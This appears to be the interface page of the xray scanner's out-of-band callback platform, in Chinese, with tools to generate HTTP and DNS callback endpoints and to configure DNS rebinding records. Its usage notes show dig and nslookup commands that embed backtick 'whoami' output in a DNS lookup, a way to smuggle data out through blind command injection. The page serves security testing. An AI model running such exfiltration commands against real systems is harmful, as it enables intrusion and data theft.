 首页
HTTP
DNS
RMI
首页
创建新的反连 url 和域名，帮助文档 https://docs.xray.cool/#/configration/reverse
HTTP
生成一个 URL 从模板中选择 payload
DNS
生成一个域名
使用说明
域名为 p-2092d9-xng6 ， DNS 服务器为 复制
因为您没有将域名 tencenk.top 的 NS 服务器设置为反连平台，下列的操作都需要指定 DNS 服务器的地址，否则域名将无法解析。
您可以使用下面的命令来测试解析情况
• dig p-2092d9-
• nslookup p-2092d9-
您可以在域名中间插入字符串来外带数据
• dig p-2092d9-xng6.`whoami`.
• nslookup p-2092d9-xng6.`whoami`
如果配置 DNS Rebinding，可以在下方编辑，然后点击保存，否则将会是默认解析结果。点击保存将重置访问历史，下一次访问从头开始返回结果。
A 记录 AAAA 记录 TXT 记录
127.0.0.1 10
增加一个 DNS 记录
保 存